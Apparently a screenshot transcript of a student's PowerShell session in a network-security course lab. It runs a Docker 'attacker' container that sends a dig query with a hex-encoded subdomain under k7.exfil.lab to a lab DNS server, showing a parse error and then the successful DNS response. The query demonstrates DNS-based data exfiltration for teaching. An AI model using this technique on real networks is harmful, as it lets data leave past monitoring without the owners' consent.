 Windows PowerShell
Windows PowerShell
+ ... yml exec attacker dig 3234353532303131323837.k7.exfil.lab @172.19.0.4
+ ~
Missing property name after reference operator.
At line:1 char:113
+ ... yml exec attacker dig 3234353532303131323837.k7.exfil.lab @172.19.0.4
+ ~~~~
The splatting operator '@' cannot be used to reference variables in an expression. '@172' can be used only as an argument to a command. To
reference variables in an expression use '$172'.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : MissingPropertyName
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker compose -p k7 -f b/b4-dns-exfil/docker-compose.y
ml exec attacker dig 3234353532303131323837.k7.exfil.lab "@172.19.0.4"
; <<>> DiG 9.20.30-1-Debian <<>> 3234353532303131323837.k7.exfil.lab @172.19.0.4
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 22042
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1232
;; QUESTION SECTION:
;3234353532303131323837.k7.exfil.lab. IN A
;; ANSWER SECTION:
3234353532303131323837.k7.exfil.lab. 0 IN A 10.0.0.99
;; Query time: 0 msec
;; SERVER: 172.19.0.4#53(172.19.0.4) (UDP)
;; WHEN: Mon Nov 23 02:20:21 UTC 2026
;; MSG SIZE rcvd: 80
PS C:\Users\anisa febrianti\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab>
IND
41%
09:21
23/11/2026